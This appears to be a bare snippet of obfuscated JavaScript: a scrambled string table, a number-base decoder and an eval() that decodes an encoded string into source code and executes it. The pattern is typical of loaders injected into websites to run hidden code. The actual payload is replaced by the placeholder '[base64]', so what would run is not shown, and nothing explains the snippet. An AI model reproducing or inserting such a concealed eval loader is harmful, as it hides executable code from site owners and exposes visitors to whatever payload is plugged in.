var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"swayxEfCL",32,3,18))